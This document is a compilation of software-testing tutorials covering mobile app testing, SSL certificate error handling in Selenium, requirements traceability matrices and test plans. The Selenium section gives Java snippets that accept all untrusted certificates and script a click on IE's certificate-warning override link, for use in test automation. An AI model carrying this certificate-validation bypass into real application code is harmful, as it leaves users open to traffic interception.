2. **Emulators –**The use of these is extremely useful in theinitial stages of development, as they allow quick and efficient checking of the app. The emulator is a system that runs software from one environment to another environment without changing the software itself. It duplicates the features and works on the real system.

**Types of Mobile Emulators**

* Device Emulator- provided by device manufacturers
* Browser Emulator- simulates mobile browser environments.
* Operating systems Emulator- Apple provides emulators for iPhones, Microsoft for Windows phones and Google Android phones

**List of few free and easy to use mobile device emulators**

**i.** **[Mobile Phone Emulator](http://www.mobilephoneemulator.com/" \o "http://www.mobilephoneemulator.com/)** – Used to test handsets like iPhone, Blackberry, HTC, Samsung etc.

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/mobile-device-emulator-2.jpg)

**ii. [MobiReady](http://ready.mobi/launch.jsp?locale=en_EN" \o "http://ready.mobi/launch.jsp?locale=en_EN)** – With this, not only can we test the web app, we can also check the code.

[](http://cdn2.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/mobile-device-emulator-3.jpg)

1. **[Responsivepx](http://responsivepx.com/" \o "http://responsivepx.com/)** – It checks the responses of the web pages, appearances and functionality of the websites.

[](http://cdn2.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/mobile-device-emulator-4.jpg)

**iv. [Screenfly](http://quirktools.com/screenfly/" \o "http://quirktools.com/screenfly/)** – It is a customizable tool and used to test websites under different categories.

[](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/mobile-device-emulator-5.jpg)

**3)** After a satisfactory level of development is complete for the mobile app, you could move to test on the **physical devices** for more real-life scenarios based testing.

**4) Consider cloud computing based testing:** [Cloud computing](http://en.wikipedia.org/wiki/Cloud_computing" \o "Cloud Computing) is basically running devices on multiple systems or networks via the Internet where applications can be tested, updated and managed. For testing purposes, it creates the web-based mobile environment on a simulator to access the mobile app.

[](http://cdn2.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/cloud-based-mobile-testing.jpg)

**Pros:**

* Backup and recovery- Cloud computing automatically takes back up of your data from remote location making recovery and restoring of data easily. And also, the storage capacity is unlimited.
* Clouds can be accessed from different devices and anywhere.
* Cloud computing is cost-efficient, easy to use, maintain and update.
* Fast and quick deployment.
* Web-based interface.
* Can run the same script on several devices in parallel.

**Cons**

* **Less control**– Since the application runs on the remote or third-party environment, the user has limited control and access over the functions.
* **Internet connectivity issues**– the setup is on the Internet. Network issues affect the availability and functioning
* **Security and privacy Issues**– Cloud computing is an Internet computing and nothing on the Internet is completing secure, so chances of data hacking are more.

**5) [Automation vs. Manual testing](http://www.softwaretestinghelp.com/manual-and-automation-testing-challenges/" \o "Manual vs automation testing)**

* If the application contains new functionality, test it manually.
* If the application requires testing once or twice, do it manually.
* Automate the scripts for regression test cases. If regression tests are repeated, automated testing is perfect for that.
* Automate the scripts for complex scenarios which are time-consuming if executed manually.

**Two kinds of automation tools are available to test mobile apps:**

**Object-based mobile testing tools**– automation by mapping elements on the device screen into objects. This approach is independent of screen size and mainly used for Android devices.

* Eg:- Ranorex, jamo solution

**Image-based mobile testing tools**– create automation scripts based on screen coordinates of elements.

* Eg:- Sikuli, Egg Plant, RoutineBot

**6) Network** **configuration** is also the necessary part of mobile testing. It’s important to validate the application on different networks like 2G, 3G, 4G or WIFI.

### Test Cases for Testing a Mobile App

In addition to functionality based test cases, Mobile application testing requires special test cases which should cover following scenarios.

* **Battery usage**– It’s important to keep a track of battery consumption while running application on the mobile devices.
* **The speed of the application-**the response time on different devices, with different memory parameters, with different network types etc.
* **Data requirements**– For installation as well as to verify if the user with the limited data plan will able to download it.
* **Memory requirement**– again, to download, install and run
* **The functionality of the application**– make sure application is not crashing due to network failure or anything else.

**Download Some Sample Test Cases for Testing Mobile Applications:**

=> **[Download Mobile app sample test cases](http://cdn.softwaretestinghelp.com/wp-content/qa/uploads/2014/03/Mobile-Application-Sample-Test-Cases.xls" \o "Mobile testing test cases)**

### Typical activities and proceedings in Testing Mobile Application

The scope of the testing depends on a number of requirements to be checked or the extent of changes made to the app. If the changes are few, a round of **sanity** testing will do. In case of major and/or complex changes, a **full regression** is recommended.

**An example application testing project**: ILL (International Learn Lab) is an application designed to help admin, publisher to create websites in collaboration. Using a web browser, instructors choose from a set of features to create a class that meets their requirements.

**Mobile Testing process:**

**Step #1. Identify the [types of testing](http://www.softwaretestinghelp.com/types-of-software-testing/" \o "Testing types)**: As an ILL application is applicable for browsers, so it’s mandatory to test this application on all supported browsers using different mobile devices. We need to do **usability, functional** and **compatibility** testing on different browsers with the **combinations** of **manual** and **automation** test cases.

**Step #2.** **Manual and Automated testing:** The methodology followed for this project is Agile with the iteration of two weeks. Every two weeks dev. team releases a new build to testing team and testing team will run their test cases on QA environment. Automation team creates scripts for the set of basic functionality and runs the scripts that help determine if the new build is stable enough to test. The Manual testing team will test the new functionality.

[JIRA](http://www.softwaretestinghelp.com/atlassian-jira-tutorial-1/" \o "JIRA test management tool Tutorials) is used for writing of acceptance criteria; maintaining of test cases and logging /re-verification of defects. Once the iteration gets over, **iteration** **planning** meeting held where dev. The team, product owner, business analyst, and QA team discuss **what went well** and **what needs to improve**.

**Step #3. [Beta Testing](http://www.softwaretestinghelp.com/what-is-alpha-testing-beta-testing/" \o "Beta testing):** Once the regression testing is completed by the QA team, the build moves into UAT. User Acceptance Testing is done by the client. They re-verify all the bugs to make sure every bug was fixed and the application is working as expected on every approved browser.

**Step #4. Performance test:** Performance testing team tests the performance of the web app using JMeter scripts and with different the loads on the application.

**Step #5. [Browser testing](http://www.softwaretestinghelp.com/best-cross-browser-testing-tools-to-ease-your-browser-compatibility-testing-efforts/" \o "Cross browser testing):** The web app gets tested across multiple browsers- both using different simulation tools as well as physically using real mobile devices.

**Step #6. Launch plan:** After every 4th week, the testing moves into staging, where a final round of end to end testing on these devices is performed to make sure the product is ready for production. And then, it goes Live!

### Conclusion

Designing the right test strategy, choosing the right mobile simulators, devices and mobile testing tools can make sure that we have 100% test coverage and help us include security, usability, performance, functionality and compatibility based tests into our test suites.

Well, this has been our effort to fulfil multiple requests from our readers on a mobile application testing guide.

**About Author:**This is a guest post by Nancy Ratnakar. She is a Senior QA Engineer, in an MNC with more than 5 years of experience in QA and mobile testing. With extensive experience in STLC, she is an expert handling projects from initial requirement stage to the final release.

***Please let us know how we did in the comments.  Also, share your experiences if you are working or have worked on this kind of mobile testing. Your questions and suggestions are most welcome!***

# SSL Certificate Error Handling in Selenium

SSL (Secure Socket Layer) Certificate ensures secure transformation of data across the server and client application using strong encryption standard or digital signature. One has to install an SSL certificate or a code signing certificate. 

In this tutorial, you will learn-

* [What is SSL Certificate](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "1)
* [How Does the SSL Certificate Create a Secure Connection](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "2)
* [Types of SSL Certificates](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "3)
* [How SSL certificates are verified](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "4)
* [Types of SSL Certificate Error](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "5)
* [How to handle SSL Certificate Error using Selenium Webdriver](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "6)
* [SSL Certificate Error Handling in Firefox](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "7)
* [SSL Certificate Error Handling in Chrome](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "8)
* [SSL Certificate Error Handling in IE](https://www.guru99.com/ssl-certificate-error-handling-selenium.html" \l "9)

## What is SSL Certificate

SSL (Secure Sockets Layer) is a standard security protocol for establishing a secure connection between the server and the client which is a browser.

There are number of benefits of using SSL certificate like,

* One can increase their users' and customer's trust in order to enhance the business' growth rapidly
* These certificates help to secure online transactions and customers sensitive information like credit-card/debit-card data, etc.
* Signing certificate tends to get a maximum number of downloads and good reviews from users.

SSL-secured websites begin with **https://**and you can see a lock icon or green address bar if the connection is securely established.

For example, if you want to do some transaction via net banking or want to purchase a[Mobile](https://www.guru99.com/mobile-testing.html)phone through e-commerce site such as Flipkart or Amazon.

What happens between the Web Browser and Server

1. A browser tries to connect with a website secured with SSL. The browser requests the webserver to identify itself
2. The server sends the browser a copy of its SSL certificate
3. The browser verifies whether the SSL certificate is genuine. If so, it sends a message to the server
4. The server sends back a digitally signed acknowledgment to start an SSL encrypted session
5. The encrypted data is shared between the server and the browser

In doing so, you need to transmit sensitive information such as credit card numbers or login credentials and that has to transmit securely so that it cannot be hacked or intercept.

For example

1. Type **https://netbanking.hdfcbank.com/netbanking/** .
2. Hit Enter.
3. You will see a green address bar in the browser as below :-

[SSL Certificate Error Handling in Selenium](https://cdn.guru99.com/images/3-2016/032816_1141_SSLCertific1.png)

## How Does the SSL Certificate Create a Secure Connection

[](https://cdn.guru99.com/images/3-2016/032816_1141_SSLCertific2.png)

1. **Browser** sends HTTPS request to the server.
2. Now Server must provide some identification to Browser to prove that it is trusted. This can be done by sending a copy of its SSL certificate to the browser.
3. **Each Browser has its own list of Trusted CA's.**Browser checks the certificate root against its list of trusted CAs and that the certificate is unexpired, unrevoked, and that the common name is valid for the website that it is connecting to.
4. If the browser trusts the certificate, an encrypted session is created between the server and the browser.
5. Server and Browser can send encrypted messages

## Types of SSL Certificates

Browser and the server use SSL Certificate mechanism to be able to establish a secure connection. This connection involves verification of three types of certificates.

* Root
* Intermediate
* Server Certificate

**Process of getting SSL Certificate**

The process of getting SSL certificate includes below steps:-

1. First, you must create CSR (create a Certificate Signing Request) request.
2. CSR request creates CSR data file, which is sent to SSL certificate issuer known as CA (Certificate Authority).
3. The CA uses the CSR data files to create SSL certificate for your server.
4. After receiving the SSL certificate, you have to install it on your server.
5. An intermediate certificate is also needed to be installed which ties yours SSL certificate with CA's root certificate.

The below image represent all the three certificate- **Root, Intermediate, and Server Certificate.**

[](https://cdn.guru99.com/images/3-2016/032816_1141_SSLCertific3.png)

## How SSL certificates are verified

SSL works through a combination of programs and encryption/decryption routine that exist on the web server computer and web server browser.

SSL certificate basically contains below information.

1. Subject which is the identity of the website owner.
2. Validity information- a public and a private key.

The Private and public key are two uniquely related cryptographic keys (numbers). Whatever is encrypted by a public key may only be decrypted by a private key.

[](https://cdn.guru99.com/images/3-2016/032816_1141_SSLCertific4.png)

When a secure connection is not established between the server and client due to the certificate, following SSL certificate error will be manifested.

## Types of SSL Certificate Error

Suppose you type some https request in the browser and get a message such as "This connection is Untrusted" or the "The site's security certificate is not trusted" depending upon the browser you are using. Then such error is subject to SSL certificate error.

Now, if the browser is unable to establish a secured connection with the requested certificate, then the browser will throw "Untrusted Connection" exception as below and ask the user to take appropriate action.

The types of error you likely to see due to certificate in different browsers may be somewhat like this

1. **FireFox** - This connection is untrusted
2. **Google Chrome** -This site security is not trusted
3. **Internet Explorer ( IE)** - This security certificate presented by this website was not trusted by a trusted certificate authority (CA)

[](https://cdn.guru99.com/images/3-2016/032816_1141_SSLCertific5.png)

## How to handle SSL Certificate Error using Selenium Webdriver

Suppose we have written some test scripts and while executing the script, we caught in the situation as "Untrusted Connection" above then how do we handle the exception purely through automation.

In such case, we have to adjust our script in such a way that it will take care of SSL Exception by itself.

The scripts need to be modified according to the type of browser instance we are using. These when desired capabilities comes in picture.

Desired Capabilities is used to configure the driver instance of Selenium Webdriver. Through Desired Capabilities, one can configure all driver instance like ChromeDriver, FirefoxDriver, and Internet Explorer.

As of now we don't have any specific URL to create the above scenario, but I am providing steps that we can add in the Selenium Script to handle the above situation "Untrusted Connection."

## SSL Certificate Error Handling in Firefox

For handling SSL certificate error in Firefox, we need to use desired capabilities of Selenium Webdriver and follow the following steps.

**Step 1)**: First we need to create a new firefox profile say "**myProfile**". You can refer google to learn "How to create" firefox profile. It is simple and easy.

**Step 2)**: Now access myProfile in the script as below and create the FirefoxProfile object.

ProfilesIni prof = new ProfilesIni()

FirefoxProfile ffProfile= prof.getProfile ("myProfile")

**Step 3)**: Now we need to set "**setAcceptUntrustedCertificates**" and "**setAssumeUntrustedCertificateIssuer**" properties in the Fire Fox profile.

ffProfile.setAcceptUntrustedCertificates(true)

ffProfile.setAssumeUntrustedCertificateIssuer(false)

**Step 4)**: Now use the FireFox profile in the FireFox driver object.

WebDriver driver = new FirefoxDriver (ffProfile)

**Note**: "setAcceptUntrustedCertificates" and "setAssumeUntrustedCertificateIssuer**"** are capabilities to handle the certificate errors in web browsers.

## SSL Certificate Error Handling in Chrome

For handling SSL error in Chrome, we need to use desired capabilities of Selenium Webdriver. The below code will help to accept all the SSL certificate in chrome, and the user will not receive any SSL certificate related error using this code.

We need to create instance of DesiredCapabilities class as below:-

DesiredCapabilities handlSSLErr = DesiredCapabilities.chrome ()

handlSSLErr.setCapability (CapabilityType.ACCEPT\_SSL\_CERTS, true)

WebDriver driver = new ChromeDriver (handlSSLErr);

## SSL Certificate Error Handling in IE

Unlike handling SSL certificates in Chrome browser and Firefox, in IE, you may have to handle it using javascript.

To handle SSL certificate in IE, you can handle this situation in two ways,

1. In this, you will click the link "**Continue to this website (not recommended)".** In the following we will see how to handle SSL error in IE.

Observe SSL certificate error in IE browser you will find "Continue to this website (not recommended)" link.This link has ID "override link".You can view the ID in HTML mode using F12.

[](https://cdn.guru99.com/images/3-2016/032816_1141_SSLCertific6.png)

Click on the link using driver.navigate() method with[JavaScript](https://www.guru99.com/interactive-javascript-tutorials.html)as below :-

driver.navigate ().to ("javascript:document.getElementById('overridelink').click()");

1. The second method is quite similar to chrome SSL Handling code

DesiredCapabilities capabilities = new DesiredCapabilities();

capabilities.setCapability(CapabilityType.ACCEPT\_SSL\_CERTS, true);

System.setProperty("webdriver.ie.driver","IEDriverServer.exe");

WebDriver driver = new InternetExplorerDriver(capabilities);

The above code will help to handle SSL certificate error in IE.

**Summary:**

* SSL (Secure Sockets Layer) is a standard security protocol for establishing secure connection between the server and the client
* Browser and the server use SSL Certificate mechanism to be able to establish a secure connection.
* SSL works through a combination of programs and encryption/decryption routine that exist on the web server computer and web server browser.
* When secure connection is not established between the server and client due to certificate SSL certificate error will occur
* Need to adjust our script in such a way that it will take care of SSL Exception/error by itself through Selenium Web driver.

# How to Create Requirements Traceability Matrix (RTM)

### What is Traceability Matrix?(TM)

A Traceability Matrix is a document that co-relates any two-baseline documents that require a many-to-many relationship to check the completeness of the relationship.

It is used to track the requirements and to check the current project requirements are met.

### What is RTM (Requirement Traceability Matrix)?

Requirement Traceability Matrix or RTM captures all requirements proposed by the client or software development team and their traceability in a single document delivered at the conclusion of the life-cycle.

In other words, it is a document that **maps and traces user requirement with test cases**. The main purpose of Requirement Traceability Matrix is to see that all test cases are covered so that no functionality should miss while doing Software testing.

**Requirement Traceability Matrix – Parameters include**

* Requirement ID
* Risks
* Requirement Type and Description
* Trace to design specification
* Unit test cases
* Integration test cases
* System test cases
* User acceptance test cases
* Trace to test script

### Types of Traceability Test Matrix

* **Forward traceability**: This matrix is used to check whether the project progresses in the desired direction and for the right product. It makes sure that each requirement is applied to the product and that each requirement is tested thoroughly. It maps requirements to test cases.

* **Backward or reverse traceability:** It is used to ensure whether the current product remains on the right track. The purpose behind this type of traceability is to verify that we are not expanding the scope of the project by adding code, design elements, test or other work that is not specified in the requirements. It maps test cases to requirements.
* **Bi-directional traceability ( Forward+Backward):**This traceability metrics ensures that all requirements are covered by test cases. It analyzes the impact of a change in requirements affected by the[Defect](https://www.guru99.com/the-unconventional-guide-to-defect-management.html)in a work product and vice versa.

### How to create Requirement Traceability Matrix

Let's understand the concept of Requirement Traceability Matrix through a Guru99 banking project.

On the basis of **Business Requirement Document (BRD)** and **Technical Requirement Document (TRD)**, testers start writing test cases.

Let suppose, the following table is our Business Requirement Document or [BRD](https://docs.google.com/document/d/1FsLnZ4thNQF0MhFIFw2Q1KzOTAX89MB8BCvnpsPu5Lc/edit?usp=sharing) for **Guru99 banking project**.

Here the scenario is that the customer should be able to login to Guru99 banking website with the correct password and user#id while manager should be able to login to the website through customer login page.

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement1.png)

While the below table is our **Technical Requirement Document (TRD)**.

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement2.png)

**Note:** QA teams do not document the BRD and TRD. Also some companies use **Function Requirement Documents (FRD)** which are similar to Technical Requirement Document but the process of creating Traceability Matrix remains the same.

Let's Go Ahead and create RTM Testing

**Step 1:**Our[Test Case](https://www.guru99.com/test-case.html)is

"Verify Login, when correct ID and Password is entered, it should login successfully"

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement3.png)

**Step 2**: Identify the Technical Requirement that this test case is verifying. For our test case, the technical requirement is T94 is being verified.

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement4.png)

**Step 3:**Note this Technical Requirement (T94) in the Test Case.

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement5.png)

**Step 4:** Identify the Business Requirement for which this TR (Technical Requirement-T94) is defined

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement6.png)

**Step 5:** Note the BR (Business Requirement) in Test Case

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement7.png)

**Step 6:** Do above for all Test Cases. Later Extract the First 3 Columns from your Test Suite. RTM in testing is Ready!

[](https://cdn.guru99.com/images/1-2015/012615_1111_Requirement8.png)

## Advantage of Requirement Traceability Matrix

* It confirms 100% test coverage
* It highlights any requirements missing or document inconsistencies
* It shows the overall defects or execution status with a focus on business requirements
* It helps in analyzing or estimating the impact on the QA team's work with respect to revisiting or re-working on the test cases

Tracebility links:

<https://www.guru99.com/traceability-matrix.html>

<http://www.softwaretestinghelp.com/requirements-traceability-matrix/>

<http://www.opencodez.com/software-testing/create-requirement-traceability-matrix-rtm-free-sample-download.htm>

<http://www.softwaretestingtimes.com/2010/04/traceability-matrix-from-software.html>

<https://www.tutorialspoint.com/software_testing_dictionary/requirements_traceability_matrix.htm>

<https://en.wikipedia.org/wiki/Traceability_matrix>

http://www.professionalqa.com/traceability-matrix

**What is a Test Plan?**

A test plan is a detailed document that outlines the test strategy,[Testing](http://www.guru99.com/software-testing.html)objectives, resources (manpower, software, hardware) required for testing, test schedule, test estimation and test deliverables.

The test plan serves as a blueprint to conduct software testing activities as a defined process which is minutely monitored and controlled by the test manager.

Let’s start with following scenario

In a meeting, you want to discuss the Test Plan with the team members, but they are not interested - .

in such case, what will you do? Select your answer as following figure

A) I am Manager do everything as I said

B) OK, let's me explain why we need a Test Plan

As a Test Manager, you must explain them the importance of Test Plan rather than force the team to do what you want.

### Importance of Test Plan

Making Test Plan has multiple benefits

* Test Plan helps us determine the **effort** needed to validate the quality of the application  under test
* Help people outside the test team such as developers, business managers, customers **understand** the details of testing.
* Test Plan **guides** our thinking. It is like a rule book, which needs to be followed.
* Important aspects like test estimation, test scope, test strategy are **documented** in Test Plan, so it can be reviewed by Management Team and re-used for other projects.

### How to write a Test Plan

You already know that making a **Test Plan** is the most important task of Test Management Process. Follow the seven steps below to create a test plan as per IEEE 829

1. Analyze the product
2. Design the Test Strategy
3. Define Test Criteria
4. Define the Test Objectives
5. Resource Planning
6. Plan Test Environment
7. Schedule & Estimation
8. Determine Test Deliverables

**Step 1) Analyze the product**

How can you test a product **without** any information about it? The answer is **Impossible.**You must learn a product **thoroughly**before testing it.

The product under test is Guru99 banking website. You should research clients and the end users to know their needs and expectations from the application

* Who will use the website?
* What is it used for?
* How will it work?
* What are software/ hardware the product uses?

You can use the following approach to analyze the site

Now let’s apply above knowledge to a real product: **Analyze** the banking website <http://demo.guru99.com/V4>.

You should take a **look around** this website and also **review**[product documentation](https://docs.google.com/document/d/1PZQZKt7hqS417QjYRMppPnTwfj8V54XUA7nZUnYvumE/edit?usp=sharing). Review of product documentation helps you to understand all the features of the website as well as how to use it. If you are unclear on any items, you might **interview** customer, developer, designer to get more information.

**Step 2) Develop Test Strategy**

Test Strategy is a **critical step**in making a Test Plan. A Test Strategy document, is a high-level document, which is usually developed by Test Manager. This document defines:

* The project’s **testing objectives** and the means to achieve them
* Determines testing **effort** and **costs**

Back to your project, you need to develop Test Strategy for testing that banking website. You should follow steps below

**Step 2.1) Define Scope of Testing**

Before the start of any test activity, scope of the testing should be known. You must think hard about it.

* The components of the system to be tested (hardware, software, middleware, etc.) are defined as "**in scope**"
* The components of the system that will not be tested also need to be clearly defined as being "**out of scope**."

Defining the scope of your testing project is very important for all stakeholders. A precise scope helps you

* Give everyone a **confidence & accurate information** of the testing you  are doing
* All project members will have a **clear** understanding about what is tested and what is not

***How do you determine scope your project?***

To determine scope, you must –

* Precise customer requirement
* Project Budget
* Product Specification
* Skills & talent of your test team

Now should clearly define the "in scope" and "out of scope" of the testing.

